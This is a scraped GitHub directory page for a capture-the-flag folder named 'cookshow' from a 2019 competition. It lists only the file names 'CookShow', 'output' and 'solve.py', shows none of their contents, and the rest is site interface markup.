<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> bitterbit </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/bitterbit/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":229642871,"originating_url":"https://github.com/bitterbit/ctf/tree/master/kipofafterfree-2019/cookshow","user_id":null}}" data-hydro-click-hmac="9d2b2427f086c7ec6d03be2a024d26ec354edd70639ff1505cb8faf4591e48a6"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/bitterbit/ctf/refs" cache-key="v0:1577056109.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="Yml0dGVyYml0L2N0Zg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/bitterbit/ctf/refs" cache-key="v0:1577056109.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="Yml0dGVyYml0L2N0Zg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>kipofafterfree-2019</span></span><span>/</span>cookshow<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>kipofafterfree-2019</span></span><span>/</span>cookshow<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/bitterbit/ctf/tree-commit/3e0d9659edf09d6197d4695b0833d5a537a92f6c/kipofafterfree-2019/cookshow" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/bitterbit/ctf/file-list/master/kipofafterfree-2019/cookshow"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>CookShow</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>output</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
